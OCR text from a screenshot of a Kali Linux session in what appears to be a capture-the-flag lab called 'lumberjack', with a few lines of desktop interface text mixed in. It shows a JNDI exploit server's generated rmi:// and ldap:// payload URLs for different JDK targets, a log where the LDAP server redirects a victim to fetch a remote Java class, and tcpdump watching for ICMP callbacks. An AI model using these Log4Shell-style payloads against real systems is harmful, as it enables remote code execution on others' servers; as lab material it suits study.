 Kali-Linux-2021.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.8.14.24
36% 7:54
kali@kali: ~/Desktop/thm/lumberjack
File Actions Edit View Help
rmi://10.8.14.24:1099/etneza
ldap://10.8.14.24:1389/etneza
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://10.8.14.24:1099/gcpzzs
ldap://10.8.14.24:1389/gcpzzs
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://10.8.14.24:1099/tamh5u
Server Log
2022-01-23 07:53:55 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-01-23 07:53:55 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-01-23 07:53:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-01-23 07:54:37 [LDAPSERVER] >> Send LDAP reference result for gcpzzs redirecting to http://10.8.14.24:8180/ExecTemplateJDK8.class
2022-01-23 07:54:38 [JETTYSERVER]>> Log a request to http://10.8.14.24:8180/ExecTemplateJDK8.class
┌──(kali㉿kali)-[~/Desktop/thm/lumberjack]
└─$ sudo tcpdump icmp -i tun0
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
[0] 0:sudo  1:zsh- 2:java* "kali" 07:54 23-Jan-22
Ps
N
Desktop
ENG
06:24 PM
23-01-2022
1